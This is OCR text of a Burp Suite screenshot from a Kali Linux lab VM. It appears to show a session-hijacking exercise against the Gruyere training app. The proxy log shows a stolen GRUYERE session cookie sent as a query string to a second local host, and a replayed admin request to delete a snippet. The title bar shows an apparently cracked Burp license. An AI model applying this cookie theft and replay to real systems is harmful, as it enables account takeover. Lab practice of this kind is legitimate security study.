 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 2 9:43
Burp Suite Professional v2023.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn Burp Bounty Pro CO2
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Sta
35 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400
36 http://192.168.1.99:8080 GET /583680485808208639031964731065993512240/login 200
37 http://192.168.1.99:8080 GET /583680485808208639031964731065993512240/login 200
38 http://192.168.1.99:8080 GET /583680485808208639031964731065993512240/login?uid=usuario&pw=usuario ✓ 200
39 http://192.168.1.99:8080 GET /583680485808208639031964731065993512240/alesander 200
40 http://192.168.1.99:8080 GET /583680485808208639031964731065993512240/1 200
41 http://192.168.1.99:8080 GET /583680485808208639031964731065993512240/snippets.gtl 200
42 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400
43 http://192.168.1.148:433 GET /?key=GRUYERE=40283465|usuario|admin|author ✓ 200
44 http://192.168.1.148:433 GET /?key=GRUYERE=40283465|usuario|admin|author ✓ 200
45 http://192.168.1.148:433 GET /?key=GRUYERE=40283465|usuario|admin|author ✓ 200
46 http://192.168.1.99:8080 GET /583680485808208639031964731065993512240/deletesnippet?index=0 ✓
Request
Pretty Raw Hex \n
1 GET /583680485808208639031964731065993512240/deletesnippet?index=0 HTTP/1.1
2 Host: 192.168.1.99:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.1.99:8080/583680485808208639031964731065993512240/snippets.gtl
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Cookie: GRUYERE=40283465|usuario|admin|author
10 Connection: close
11
12
Inspector
Back
Cookie
Name
GRUYERE
Value
40283465|usuario|admin|author
Search...
0 matches
CTRL DERECHA